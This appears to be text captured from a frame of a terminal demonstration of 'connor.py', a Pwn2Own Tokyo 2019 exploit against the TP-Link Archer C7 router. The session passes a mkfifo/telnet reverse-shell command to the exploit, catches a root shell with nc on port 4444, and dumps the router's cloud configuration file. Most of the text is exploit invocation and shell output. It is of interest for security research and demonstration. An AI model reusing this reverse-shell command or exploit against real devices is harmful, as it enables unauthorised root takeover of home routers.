 root@ArcherC7v5:/tmp/tools# cat /etc/cloud_config.cfg
{
    "cloud":{
        "sefDomain":"n-deventry-gw.tplinkcloud.com",
        "sefPort":443,
        "cloudSvrDefPort":443,
        "defaultSvr":"n-devs-gw.tplinkcloud.com",
        "defaultPort":443,
        "defaultValidTime":172800
    },
    "default":{
        "heartbeat_interval_ms":235000,
        "request_timeout_ms":5000,
        "max_message_number":1000,
        "max_client_number":20,
        "reconnect_timewait_max_ms":1024000,
        "reconnect_cachedsvr_max_times":5,
        "reconnect_defaultsvr_max_times":5,
        "reconnect_random_time_min_ms":2000,
        "reconnect_random_time_max_ms":256000,
        "short_connect_recycle_interval_ms":259200000,
        "service_file":"/tmp/cloud_service.cfg",
        "cer_file":"/etc/certificate/2048_newroot.cer"
    }
}
root@ArcherC7v5:/tmp/tools# sh: PWNED!: not found
flashback ⚡ python connor.py
connor - WAN / LAN exploit for TP-Link Archer C7 (AC1750) conn-indicator
Presented in Pwn2Own Tokyo 2019, tested with firmware V5_190726
  by Pedro Ribeiro (pedrib@gmail.com) and Radek Domanski (radek.domanski@gmail.com)
Usage:
  ./connor.py <RHOST> <RPORT> <CMD>
flashback ⚡ python connor.py 192.168.0.1 58889 'rm a;mkfifo a;telnet 192.168.0.100 4444 0<a|sh
 1>a'
[+] Done, enjoy your shell!
flashback ⚡
flashback ⚡ nc -lvknp 4444 -s 192.168.0.100
Listening on 192.168.0.100 4444
Connection received on 192.168.0.1 39669
id
uid=0(root) gid=0(root)
uname -a
Linux ArcherC7v5 3.3.8 #1 Mon May 20 18:53:02 CST 2019 mips GNU/Linux
cat /etc/cloud_config.cfg
{
    "cloud":{
        "sefDomain":"n-deventry-gw.tplinkcloud.com",
        "sefPort":443,
        "cloudSvrDefPort":443,
        "defaultSvr":"n-devs-gw.tplinkcloud.com",
        "defaultPort":443,
        "defaultValidTime":172800
    },
    "default":{
        "heartbeat_interval_ms":235000,
        "request_timeout_ms":5000,
        "max_message_number":1000,
        "max_client_number":20,
        "reconnect_timewait_max_ms":1024000,
        "reconnect_cachedsvr_max_times":5,
        "reconnect_defaultsvr_max_times":5,
        "reconnect_random_time_min_ms":2000,
        "reconnect_random_time_max_ms":256000,
        "short_connect_recycle_interval_ms":259200000,
        "service_file":"/tmp/cloud_service.cfg",
        "cer_file":"/etc/certificate/2048_newroot.cer"
    }
}
PWNED!
FLASH
BACK